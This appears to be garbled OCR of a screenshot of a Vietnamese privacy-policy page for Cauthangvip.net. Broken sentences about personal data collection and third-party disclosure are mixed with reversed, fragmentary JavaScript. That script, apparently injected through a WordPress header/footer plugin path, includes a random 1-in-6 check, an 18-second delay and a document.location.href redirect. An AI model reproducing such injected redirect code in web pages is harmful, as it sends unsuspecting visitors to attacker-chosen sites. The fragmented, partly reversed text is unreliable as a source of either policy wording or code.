
nhân (Email, Họ tên, Số ĐT liên lạc…). Mọi thông tin khai báo phải
o.
ững thông tin khác liên quan đến việc kết nối đến
Cauthangvip.net
.
et
, bao gồm: địa chỉ IP, loại Browser, ngôn ngữ sử dụng, thời gian và
.snoituloslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
){var delay = 18000; setTimeout($nJe(0), delay);}
toof-
p/tnetnoc-
 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var
ặt hàng, thư cảm ơn, thông tin về kỹ thuật và bảo mật, quý khách có
quý khách đăng kí nhận email thông báo.
n cá nhân bạn ra ngoài.
n của bạn sẽ được cung cấp cho đơn vị này để tiến hành dự án. Bên thứ
đích hoàn thành dự án.
ủa các cơ quan pháp luật; (b) trong trường hợp mà chúng tôi tin rằng
n an
toof-redaeh/snigulp/tnetnoc-
 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var